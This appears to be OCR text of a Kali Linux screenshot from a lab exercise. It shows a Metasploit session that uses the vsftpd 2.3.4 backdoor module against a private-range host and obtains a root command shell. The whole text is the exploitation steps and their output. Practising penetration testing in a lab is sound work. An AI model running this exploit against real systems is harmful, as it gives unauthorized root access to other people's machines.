 1 2 3 4 3 3 18:17
andile@kali: ~
File Actions Edit View Help
Screenshot taken
View image
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.163.128
RHOSTS => 192.168.163.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.163.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.163.128:21 - USER: 331 Please specify the password.
[+] 192.168.163.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.163.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:41213 -> 192.168.163.128:6200) at 2025-10-20 18:16:08 +0200
ls
bin
boot